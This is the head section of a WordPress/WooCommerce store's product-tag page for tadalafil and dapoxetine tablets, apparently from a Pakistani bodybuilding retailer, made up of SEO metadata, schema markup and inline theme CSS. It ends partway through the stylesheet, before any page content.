

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://imtiaztrader.com/product-tag/tadalafil-and-dapoxetine-tablets/
body_size: 24973
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<link rel="profile" href="//gmpg.org/xfn/11">
<link rel="pingback" href="https://imtiaztrader.com/xmlrpc.php">
<title>tadalafil and dapoxetine tablets | IMTIAZ TRADERS</title>
<!-- All in One SEO Pro 4.6.5 - aioseo.com -->
<meta name="robots" content="max-image-preview:large" />
<meta name="google-site-verification" content="gtag(&#039;config&#039;, &#039;UA-119675370-1&#039;);" />
<link rel="canonical" href="https://imtiaztrader.com/product-tag/tadalafil-and-dapoxetine-tablets/" />
<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.6.5" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="IMTIAZ TRADERS | Great store. Great choice." />
<meta property="og:type" content="article" />
<meta property="og:title" content="tadalafil and dapoxetine tablets | IMTIAZ TRADERS" />
<meta property="og:url" content="https://imtiaztrader.com/product-tag/tadalafil-and-dapoxetine-tablets/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="tadalafil and dapoxetine tablets | IMTIAZ TRADERS" />
<meta name="google" content="nositelinkssearchbox" />
<script type="application/ld+json" class="aioseo-schema">
{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/imtiaztrader.com\/product-tag\/tadalafil-and-dapoxetine-tablets\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/imtiaztrader.com\/#listItem","position":1,"name":"Home","item":"https:\/\/imtiaztrader.com\/","nextItem":"https:\/\/imtiaztrader.com\/product-tag\/tadalafil-and-dapoxetine-tablets\/#listItem"},{"@type":"ListItem","@id":"https:\/\/imtiaztrader.com\/product-tag\/tadalafil-and-dapoxetine-tablets\/#listItem","position":2,"name":"tadalafil and dapoxetine tablets","previousItem":"https:\/\/imtiaztrader.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/imtiaztrader.com\/product-tag\/tadalafil-and-dapoxetine-tablets\/#collectionpage","url":"https:\/\/imtiaztrader.com\/product-tag\/tadalafil-and-dapoxetine-tablets\/","name":"tadalafil and dapoxetine tablets | IMTIAZ TRADERS","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/imtiaztrader.com\/#website"},"breadcrumb":{"@id":"https:\/\/imtiaztrader.com\/product-tag\/tadalafil-and-dapoxetine-tablets\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/imtiaztrader.com\/#organization","name":"IMTIAZ TRADERS","description":"Great store. Great choice.","url":"https:\/\/imtiaztrader.com\/","telephone":"+923437511221","logo":{"@type":"ImageObject","url":"https:\/\/imtiaztrader.com\/wp-content\/uploads\/2023\/07\/Imtiaz__250___120px___240___70px_-removebg-preview.png","@id":"https:\/\/imtiaztrader.com\/product-tag\/tadalafil-and-dapoxetine-tablets\/#organizationLogo","width":240,"height":70,"caption":"imtiaz trader | bodybuilding store in pakistan"},"image":{"@id":"https:\/\/imtiaztrader.com\/product-tag\/tadalafil-and-dapoxetine-tablets\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/imtiaztrader.com\/#website","url":"https:\/\/imtiaztrader.com\/","name":"IMTIAZ TRADERS","description":"Great store. Great choice.","inLanguage":"en-US","publisher":{"@id":"https:\/\/imtiaztrader.com\/#organization"}}]}
</script>
<!-- All in One SEO Pro -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="IMTIAZ TRADERS &raquo; Feed" href="https://imtiaztrader.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMTIAZ TRADERS &raquo; Comments Feed" href="https://imtiaztrader.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMTIAZ TRADERS &raquo; tadalafil and dapoxetine tablets Tag Feed" href="https://imtiaztrader.com/product-tag/tadalafil-and-dapoxetine-tablets/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='zoo-cw-css' href='https://imtiaztrader.com/wp-content/plugins/clever-swatches/assets/css/clever-swatches-style.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//imtiaztrader.com/wp-content/cache/wpfc-minified/g0at0syd/dpuqi.css" media="all"/>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//imtiaztrader.com/wp-content/cache/wpfc-minified/e35gfne6/dpuqi.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='nta-css-popup-css' href='https://imtiaztrader.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='redux-extendify-styles-css' href='https://imtiaztrader.com/wp-content/plugins/pl-emallshop-extensions/inc/admin/redux-core/assets/css/extendify-utilities.css?ver=4.4.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cookie-notice-front-css' href='https://imtiaztrader.com/wp-content/plugins/pl-emallshop-extensions/assets/css/cookie-notice.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//imtiaztrader.com/wp-content/cache/wpfc-minified/4yb4isk/8032l.css" media="all"/>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<!-- <link rel='stylesheet' id='bsf-Defaults-css' href='https://imtiaztrader.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.21.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//imtiaztrader.com/wp-content/cache/wpfc-minified/98zzezpo/dpuqi.css" media="all"/>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1758837499" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1758837499" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1758837499" /></noscript><!-- <link rel='stylesheet' id='emallshop-style-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/style.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/bootstrap.min.css?ver=3.4.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='emallshop-woocommerce-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/woocommerce.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='emallshop-woocommerce-layout-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/woocommerce-layout.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-theme-default-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/owl.theme.default.min.css?ver=2.2.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='slick-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/slick.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='magnific-popup-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/magnific-popup.css?ver=1.1.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='animate-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/animate.min.css?ver=3.7.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='emallshop-base-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/style.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//imtiaztrader.com/wp-content/cache/wpfc-minified/eire733b/dpuqi.css" media="all"/>
<style id='emallshop-base-inline-css' type='text/css'>
/*
* Theme Font
*/
body,
button,
input,
select,
textarea {
font-family:Open Sans !important;
font-size:14px;
font-weight:400;
}
::-webkit-input-placeholder {
font-family:Open Sans;
}
:-moz-placeholder {
font-family:Open Sans;
}
::-moz-placeholder {
font-family:Open Sans;
}
:-ms-input-placeholder {
font-family:Open Sans;
}
/* 
* page width
*/
.wrapper.boxed-layout, .wrapper .container{
width:1170px;
}
/* 
* Body color Scheme 
*/
body{
color:#656565;
}
h1, h2, h3, h4, h5, h6{
color:#212121;
}
a, .woocommerce ul.cart_list li a, .emallshop-vertical-menu.main-navigation > li > a{
color:#212121;
}
a:hover, a:focus, #header .header-cart-content .cart-item-detail a:hover, .category-entry:hover .category-content a, .entry-media .post-link:hover a, .woocommerce ul.cart_list li a:hover, .entry-footer a:hover, .entry-title a:hover, .emallshop-vertical-menu.main-navigation > li > a:hover, .header-navigation .emallshop-vertical-menu.main-navigation > li.menu-item-has-children:hover > a, .header-navigation .emallshop-vertical-menu.main-navigation li.current-menu-ancestor > a, .header-navigation .emallshop-vertical-menu.main-navigation li.current-page-ancestor > a, .header-navigation .emallshop-vertical-menu.main-navigation > li.current_page_item > a {
color:#ff8400;
}
.header-cart-content .cart_list.product_list_widget .mini_cart_item_title, .header-cart-content .cart_list.product_list_widget .empty, .header-cart-content .total, .header-cart-content .header_shopping_cart, .wishlist_table.images_grid li .item-details table.item-details-table td.label, .wishlist_table.mobile li .item-details table.item-details-table td.label, .wishlist_table.mobile li table.additional-info td.label, .wishlist_table.modern_grid li .item-details table.item-details-table td.label, .woocommerce .single-product-entry ul.zoo-cw-variations li .label label{
color:#656565;
}
.product_list_widget .mini_cart_item .quantity, .woocommerce.widget_shopping_cart .total .amount, .header-cart-content .header_shopping_cart p.total .amount, .woocommerce ul.products .product-entry .product-content .price, .widget .product-price, .widget .product-categories li.current-cat-parent > a, .widget .product-categories li.current-cat-parent > span, .widget .product-categories li.current-cat > a, .widget .product-categories li.current-cat > span, .woocommerce .single-product-entry .product-price .price, .woocommerce .single-product-entry .single_variation .price, .single-product-entry .entry-summary .product-title-price .amount, .single-product-entry .entry-summary .product-title-price del, .single-product-entry .entry-summary .product-title-price ins, .entry-content .more-link, .portfolio-content .more-link, .services ul.services .service-item i, .entry-footer a, .entry-title a, .woocommerce .woocommerce-pagination ul.page-numbers span,.woocommerce .woocommerce-pagination ul.page-numbers a, .wcv_pagination .page-numbers span, .wcv_pagination .page-numbers a, .woocommerce ul.products .product-buttons .quickview:before, .woocommerce  ul.products .product-image .quickview-button a, .category-content, .category_and_sub_category_box .show-all-cate a, .categories-slider-content.sub_category_box .show-all-cate a, .entry-day, .woocommerce .single-product-entry .entry-summary .product_meta .sku_wrapper span, .woocommerce .single-product-entry .entry-summary .product_meta .brand_in a, .woocommerce .single-product-entry .entry-summary .product_meta .posted_in a, .woocommerce .single-product-entry .entry-summary .product_meta .tagged_as a, article.post .entry-header h2, .comment-list .comment-reply-link, .portfolio-list .portfolioFilter a, .portfolio-skill a, .entry-information ul p i, .portfolio-list .effect4 .portfolio-content, .header-middle .customer-support, .posts-navigation .pagination > li > a, .posts-navigation .pagination > li > span, .live-search-results .search-product-price, .dokan-pagination-container .dokan-pagination li a, .widget .woocommerce-Price-amount, .woocommerce div.product p.price, .woocommerce div.product span.price, table.group_table .label, table.group_table .price, .price.user-login a{
color:#0ba2e8;
}
.product-toolbar .gridlist-toggle > a, .woocommerce ul.products .product-buttons .compare:before, .woocommerce ul.products .product-buttons .add_to_wishlist:before, .woocommerce ul.products .yith-wcwl-wishlistaddedbrowse a:before, .woocommerce ul.products .yith-wcwl-wishlistexistsbrowse a:before, .woocommerce ul.products .product-content .product-buttons .quickview:before, .owl-theme .owl-nav .owl-prev, .owl-theme .owl-nav .owl-next, .single-product-entry .slick-arrow:before, .woocommerce-product-gallery__trigger:before, .single-product-entry .entry-summary .product-navbar, .woocommerce .single-product-entry .entry-summary .compare, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist a, .single-product-entry .entry-summary .product_meta .brand_in a:hover, .single-product-entry .entry-summary .product_meta .posted_in a:hover, .single-product-entry .entry-summary .product_meta .tagged_as a:hover, .post-navigation a, .header-post-navigation .nav-links li a, .woocommerce .widget_layered_nav ul.yith-wcan-label li a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a, .woocommerce .widget_layered_nav ul.yith-wcan-label li span, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li span, .footer .widget  ul.services .service-icon, .woocommerce ul.products .product-entry .product-content a:hover h3, article .hover-overlay-btn a i{
color:#ff8400;
}
button, .button, input[type="button"], input[type="reset"], input[type="submit"], .wp-block-search__button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .widget .tagcloud a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce  ul.products .product-content .product-buttons .product-cart a.added_to_cart, .pagination .page-numbers.current, .lmp_load_more_button .lmp_button, .cwallowcookies.button, .entry-content .more-link:hover, .entry-summary .more-link:hover, .portfolio-content .more-link:hover, .entry-media blockquote, .entry-media .post-link, .woocommerce .woocommerce-pagination ul.page-numbers span.current, .woocommerce .woocommerce-pagination ul.page-numbers a:hover, .wcv_pagination .page-numbers span.current, .wcv_pagination .page-numbers a:hover, .widget_price_filter .ui-slider .ui-slider-handle, .product-section .section-tab .nav-tabs li a:hover, .product-section .section-tab .nav-tabs li.active a, .testimonials .quote-content p, .testimonials-list .quote-content p, .entry-date .entry-month, .back-to-top, .portfolio-list .portfolioFilter a.current, .portfolio-list .portfolioFilter a:hover, .portfolio-list .effect1 .hentry:hover .portfolio-content, .portfolio-list .effect2 .hentry:hover .portfolio-content, .portfolio-list .effect3 .hentry:hover 